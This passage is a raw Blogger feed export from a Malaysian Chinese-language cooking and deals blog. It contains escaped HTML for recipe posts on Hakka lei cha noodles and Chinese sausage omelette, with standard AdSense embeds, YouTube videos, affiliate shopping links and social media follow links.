\/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/5720655599658075373\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/02\/2022-15-Feb-Sambal-Petai-Ikan-billis.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5720655599658075373"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5720655599658075373"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/02\/2022-15-Feb-Sambal-Petai-Ikan-billis.html","title":"马来西亚人必吃的参岜臭豆江鱼仔 Sambal Petai Ikan Bilis，辣中带甜，超级下饭！喜欢吃煮来吃！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEih0G6QyJrESEI94_ndhS1nDiCgyaVn379IItZF4A73__ZCpEK1M4o0cAJdjPRGDWJJoxhITKTvOayMQbtncOwjIZ-axSTlvv1z8sRRzVVtyAFcCM8kycWDD4nn2ln1C4K0gXxtAsdyGttYt4aSciRpt06ELRYBPM8oXSET8b2z8YE954HtaXO3ISH1NA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-3055958647525579361"},"published":{"$t":"2022-02-13T22:56:00.005+08:00"},"updated":{"$t":"2022-02-13T23:50:48.454+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"客家擂茶很好吃！ 擂茶米粉面你吃过吗？"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj6pRgrEEbbvl1luiLOLPylTujUPpwoqKtqLcRWlInMkyYTXJ4R3BH_KsJq53QvpHxJtkVSOS0lRtMgmiX9tNCjhaplDxyJXLO45anPN53FzHy03l4z1mjnSgXvIlizeX6knUFvYcFLCSA_yS0gHYfvdZnv80vJJ5RvcxX25f_PR4E2V57wzN4dTbGm3w=s1008\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj6pRgrEEbbvl1luiLOLPylTujUPpwoqKtqLcRWlInMkyYTXJ4R3BH_KsJq53QvpHxJtkVSOS0lRtMgmiX9tNCjhaplDxyJXLO45anPN53FzHy03l4z1mjnSgXvIlizeX6knUFvYcFLCSA_yS0gHYfvdZnv80vJJ5RvcxX25f_PR4E2V57wzN4dTbGm3w=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E擂茶酱 （制作过程可以看另一个视频）\u003C\/p\u003E\u003Cp\u003E面\u003C\/p\u003E\u003Cp\u003E米粉\u003C\/p\u003E\u003Cp\u003E蔬菜\u003C\/p\u003E\u003Cp\u003E花生\u003C\/p\u003E\u003Cp\u003E芝麻\u003C\/p\u003E\u003Cp\u003E白饭\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 面和米粉洗净待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E2） 准备热水，把面和米粉烫熟。\u003C\/p\u003E\u003Cp\u003E3） 捞起放入碗里。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E4） 再准备热水，把擂茶酱倒入，搅拌煮热。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E5） 把擂茶水倒入米粉碗中， 加入蔬菜，花生和芝麻。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E6） 把擂茶水倒入面碗中，加入蔬菜，花生和芝麻。\u003C\/p\u003E\u003Cp\u003E7） 再把擂茶水倒入饭碗中，加入蔬菜，花生和芝麻。\u003C\/p\u003E\u003Cp\u003E8） 3种吃法都完成了！开动咯！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/CqPNmRtQgs4\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/evTf4YuC8xo\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/3055958647525579361\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/02\/2022-13-Feb-Hakka-Leicha-Noodle.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/3055958647525579361"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/3055958647525579361"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/02\/2022-13-Feb-Hakka-Leicha-Noodle.html","title":"客家擂茶很好吃！ 擂茶米粉面你吃过吗？"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj6pRgrEEbbvl1luiLOLPylTujUPpwoqKtqLcRWlInMkyYTXJ4R3BH_KsJq53QvpHxJtkVSOS0lRtMgmiX9tNCjhaplDxyJXLO45anPN53FzHy03l4z1mjnSgXvIlizeX6knUFvYcFLCSA_yS0gHYfvdZnv80vJJ5RvcxX25f_PR4E2V57wzN4dTbGm3w=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-5050180096051421374"},"published":{"$t":"2022-02-12T21:51:00.007+08:00"},"updated":{"$t":"2022-02-13T12:26:26.198+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":" 简易煮腊肠煎蛋，美味好吃！喜欢吃试煮一下！"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdysY5y3V3IBx_iktCHGp6pmWT_aRu4TCWhZYYqmGvE6vfxIz9Jc0fVCgQQm7gOzDzfxAkxA_UqqmNQiQjWaoSVnQnMhoRlcLfuHeryojOsiH0Lmp_Sq560bcAlb1cWvqHBuCJs6leucetI7_sjkxjZbsZSgg0wQlX4FQNjYhC23nyIYKrVbFi_5K-Xg=s1008\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdysY5y3V3IBx_iktCHGp6pmWT_aRu4TCWhZYYqmGvE6vfxIz9Jc0fVCgQQm7gOzDzfxAkxA_UqqmNQiQjWaoSVnQnMhoRlcLfuHeryojOsiH0Lmp_Sq560bcAlb1cWvqHBuCJs6leucetI7_sjkxjZbsZSgg0wQlX4FQNjYhC23nyIYKrVbFi_5K-Xg=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E简易煮腊肠煎蛋，美味好吃！喜欢吃试煮一下！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 ：\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E腊肠 👉 网购优惠 👉 《\u003Ca href=\"https:\/\/bit.ly\/3uImE5V\" target=\"_blank\"\u003E查看这里 Click Here\u003C\/a\u003E》👈 OR 👉 《\u003Ca href=\"https:\/\/bit.ly\/3LFXzPk\" target=\"_blank\"\u003E查看这里 Click Here\u003C\/a\u003E》👈\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E鸡蛋\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E煮法 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 腊肠洗净，去皮，切片待用。\u003C\/p\u003E\u003Cp\u003E2） 鸡蛋打入碗中，搅拌均匀待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E3） 腊肠下锅，无需下油。 慢火炒拌会出油。\u003C\/p\u003E\u003Cp\u003E4） 煎至发出香气，倒入蛋液。\u003C\/p\u003E\u003Cp\u003E5） 慢火反面煎熟。\u003C\/p\u003E\u003Cp\u003E6） 原汁原味美味的腊肠煎蛋完成！\u003C\/p\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/Gcy34UqI1hE\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/5050180096051421374\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/02\/2022-12-Feb-Chinese-Sausage-eggs.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5050180096051421374"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5050180096051421374"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/02\/2022-12-Feb-Chinese-Sausage-eggs.html","title":" 简易煮腊肠煎蛋，美味好吃！喜欢吃试煮一下！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdysY5y3V3IBx_iktCHGp6pmWT_aRu4TCWhZYYqmGvE6vfxIz9Jc0fVCgQQm7gOzDzfxAkxA_UqqmNQiQjWaoSVnQnMhoRlcLfuHeryojOsiH0Lmp_Sq560bcAlb1cWvqHBuCJs6leucetI7_sjkxjZbsZSgg0wQlX4FQNjYhC23nyIYKrVbFi_5K-Xg=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-7421888330510167021"},"published":{"$t":"2022-02-05T17:01:00.003+08:00"},"updated":{"$t":"2022-02-05T17:07:01.952+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"简易煮清蒸酿西兰花，清甜美味！ 喜欢吃试煮一下！"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgtUjd3lveGuVrpAjSl9tFUychg0HhNqy6B-nYd4FOzCEteq0F9voSPy6rr04ukhFhLG41u6mgEKewqlYIHxyKMvfwwQ7HojktGOpfUUrLrW-43rqcx6rTmt_JUHq_UN_iH6HPHuipnCI4W6udS0wR5qQ7Q5OO6MzIc9wyZ-raJ7htwVyRSbmcOAHzICA=s1008\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" 